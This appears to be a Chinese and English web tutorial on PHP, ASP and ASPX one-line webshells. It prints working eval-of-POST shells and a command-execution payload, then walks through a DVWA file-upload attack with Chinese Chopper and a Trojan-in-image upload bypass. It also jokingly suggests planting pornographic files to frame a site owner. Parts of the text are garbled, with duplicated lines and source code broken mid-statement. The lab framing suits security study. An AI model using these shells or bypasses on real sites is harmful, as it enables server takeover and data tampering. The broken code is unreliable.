 Backend Development
Backend Development
 PHP Tutorial
PHP Tutorial
 Featured What is a Trojan horse, what is its form and principle? (selected)
Featured What is a Trojan horse, what is its form and principle? (selected)
Featured What is a Trojan horse, what is its form and principle? (selected)
For PHP, we will see a lot of Trojans, but most people still don’t understand her deeply enough. Today’s article will lead you to understand what a Trojan is, what is its form and principle? I believe this article will bring you unexpected surprises, so let’s work together!
Overview:
In many penetration processes, penetration personnel will upload a sentence Trojan (referred to as Webshell) to At present, the web service directory then escalates privileges to obtain system permissions. This is true regardless of asp, php, jsp, or aspx. So what exactly is a one-sentence Trojan?
Let’s first take a look at the simplest one-sentence Trojan:
<?php @eval($_POST['attack']);?>
[Basic Principle]Use the file upload vulnerability to upload a sentence Trojan to the target website, and then you can use Chinese Chopperchopper locally. exe can obtain and control the entire website directory. @ means that even if there is an error in execution later, no error will be reported. eval()The function indicates that all statement strings in parentheses are executed as code. $_POST['attack'] means getting the attack parameter value from the page.
Invasion conditions
Among them, as long as the attacker meets three conditions, a successful invasion can be achieved:
<ul style="list-style-type: disc;"><li>木马上传成功,未被杀;<br/>知道木马的路径在哪;<br/>上传的木马能正常运行。<br/></li></ul>
Common forms
Common one-sentence Trojans:
php的一句话木马: <?php @eval($_POST['pass']);?>
asp的一句话是: <%eval request ("pass")%>
aspx的一句话是: <%@ Page Language="Jscript"%>
<%eval(Request.Item["pass"],"unsafe");%>We can directly insert these statements into an asp/aspx/php file on the website, or directly create a new file in Write these statements in it, and then upload the file to the website.
Basic Principle
First of all, let’s look at an original and simple php one-sentence Trojan:
<?php @eval($_POST['cmd']); ?>
I have to praise my predecessors when I see this wisdom. For a person who knows a little about PHP, or a junior security enthusiast, or a script kid, the first thing sees is that the password is cmd, and the data is submitted through post, but how to execute it specifically , but we don’t know. Let’s analyze how a sentence is executed.
What does this sentence mean?
(1) The PHP code must be written in <?php ?>, so that the server can recognize that this is PHP code and then parse it.
(2) The @ symbol means no error will be reported, even if the execution error occurs, no error will be reported. 
why? Because a variable was used without being defined, the server kindly reminded: Notice, your xxx variable is not defined. Doesn't this expose the password? So we add @.
(3) Why is the password cmd?
Then we have to understand the meaning of this sentence. There are several super global variables in php: $_GET and $_POST are one of them. $_POST['a']; means that the variable a is received using the post method.
Note: There are two methods of transmitting data, get and post. Post stores data in the message body, and get stores data in the url path of the message header (for example, xxx.php?a=2 )
(4) How to understand the eval() function?
eval() executes the string as PHP code.
For example: eval("echo 'a'");In fact, it is equivalent to directly echo 'a';Let's see again<?php eval ($_POST['pw']); ?>First, use the post method to receive the variable pw. For example, if you receive: pw=echo 'a'; then the code becomes <?php eval("echo 'a';"); ?>. The result is as follows:
When connected, it means : Use the post method to receive the variable pw, and treat the string in the variable pw as php code to execute. So you can play like this: that is, if you want to execute any code, put the code into the variable pw, and use post to transmit it to the one-sentence Trojan. If you want to check whether there are pornographic films in the target hard disk, you can use the php functions: opendir() and readdir(), etc. If you want to upload some pornographic films to frame the website owner, you can use the php function: move_uploaded_file. Of course, the corresponding html must be written well. If you want to execute cmd command, use exec().
当然前提是:php配置文件php.ini里,关掉安全模式safe_mode = off,然后再看看 禁用函数列表 disable_functions = proc_open, popen, exec, system, shell_exec ,把exec去掉,确保没有exec(有些cms为了方便处理某些功能,会去掉的)。

来看看效果,POST代码如下:
cmd=header("Content-type:text/html;charset=gbk");
exec("ipconfig",$out);
echo '<pre class="brush:php;toolbar:false">';
print_r($out);
echo '在这里我们可以看到系统直接执行了系统命令。SO,大家现在应该理解,为什么说一句话短小精悍了吧!
木马利用
以下通过DVWA的文件上传漏洞,来看看一句话木马如何使用。
中国菜刀
【实验准备】首先在本地(桌面)保存一句话木马文件Hack.php(用记事本编写后修改文件后缀即可):
<?php @eval($_POST['pass']);?>
接下来进入DVWA平台:http://127.0.0.1:8088/DVWA/index.php ,准备开始实验。
在Low 安全级别下,查看后台源码:
<?php
if( isset( $_POST[ 'Upload' ] ) ) {
// Where are we going to be writing to?
$target_path = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/";
$target_path .= basename( $_FILES[ 'uploaded' ][ 'name' ] );
// Can we move the file to the upload folder?
if( !move_uploaded_file( $_FILES[ 'uploaded' ][ 'tmp_name' ], $target_path ) ) {
// No

echo '<pre class="brush:php;toolbar:false">Your image was not uploaded.{$target_path} succesfully uploaded!从源码中发现,low级别未对上传的文件进行任何验证。所以可以直接上传PHP或者ASP一句话木马,此例采用php。

(1)我们将准备好的一句话木马直接上传,然后就可以看到回显的路径:


 (2)接着就可以用菜刀连接了,菜刀界面右键,然后点击添加。然后填写相关的数据,如下图:
(2)接着就可以用菜刀连接了,菜刀界面右键,然后点击添加。然后填写相关的数据,如下图:
“中国菜刀”页面操作说明:
1、是连接的URL,就是网站的主路径然后加上上传文件时回显的保存路径;
2、是菜刀连接时的密码,就是上面图片一句话提交的数据(本例为"pass");
3、是一句话的解析类型,可以是asp,php,aspx。不同的解析类型的一句话内容不一样,文件后缀名不一样。
(3)然后可以看连接成功的界面:
(4)接着双击或者右键“文件管理”,进入以下界面:
我们看到了整个网站的结构和文件,甚至是暴漏了我整个电脑主机的磁盘存储!!可以进行任意非法增删查改!!网站(主机)至此沦陷……
图片木马
木马如何才能上传成功?通常防御者都会对类型、大小、进行过滤。另外,若规定是上传的图片,还会对图片进行采集。即使攻击者修改文件类型,也过不了图片采集那一关。所以,这就需要一张图片来做掩护。做成隐藏在图片下的木马。linux和windows都有相应的命令,能够让一个文件融合到另一个文件后面,达到隐藏的目的。
承接上面DVWA实验,High 安全等级,继续先查看源码:
<?php
if( isset( $_POST[ 'Upload' ] ) ) {
// Where are we going to be writing to?
$target_path = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/";
$target_path .= basename( $_FILES[ 'uploaded' ][ 'name' ] );
// File information
$uploaded_name = $_FILES[ 'uploaded' ][ 'name' ];
$uploaded_ext = substr( $uploaded_name, strrpos( $uploaded_name, '.' ) + 1);
$uploaded_size = $_FILES[ 'uploaded' ][ 'size' ];
$uploaded_tmp = $_FILES[ 'uploaded' ][ 'tmp_name' ];
// Is it an image?
if( ( strtolower( $uploaded_ext ) == "jpg" || strtolower( $uploaded_ext ) == "jpeg" || strtolower( $uploaded_ext ) == "png" ) &&
( $uploaded_size < 100000 ) &&
getimagesize( $uploaded_tmp ) ) {
// Can we move the file to the upload folder?
if( !move_uploaded_file( $uploaded_tmp, $target_path ) ) {
// No
echo '<pre class="brush:php;toolbar:false">Your image was not uploaded.{$target_path} succesfully uploaded!Your image was not uploaded. We can only accept JPEG or PNG images.
可以看到,High级别的代码读取文件名中最后一个”.”后的字符串,期望通过文件名来限制文件类型,因此要求上传文件名形式必须是“*.jpg”、“.jpeg” 、“*.png”之一。同时,getimagesize()函数更是限制了上传文件的文件头必须为图像类型。

我们需要将上传文件的文件头伪装成图片,首先利用copy命令将一句话木马文件Hack.php与正常的图片文件ClearSky.jpg合并:
【备注】以下为CMD下用copy命令制作“图片木马”的步骤,其中,
ClearSky.jpg/b中“b”表示“二进制文件”,hack.php/a中“a"表示ASCII码文件。

生成带有木马的图片文件hack.jpg:

接着我们打开生成的图片木马文件,我们可以看到一句话木马已附在图片文件末尾:

然后我们试着将生成的木马图片文件hack.jpg上传,上传成功!!!
访问图片木马:
接下来,上菜刀!!!!!!!!!!!
但是由于是图片木马,PHP脚本并无法被解析,菜刀连接木马失败:
 既然图片木马也无法解析,那该怎么办?High级别的程序只允许上传图片啊……别慌,此处结合DVWA靶场自带的文件包含漏洞即可成功上传PHP木马并上菜刀连接了,下面进行攻击演示。
既然图片木马也无法解析,那该怎么办?High级别的程序只允许上传图片啊……别慌,此处结合DVWA靶场自带的文件包含漏洞即可成功上传PHP木马并上菜刀连接了,下面进行攻击演示。
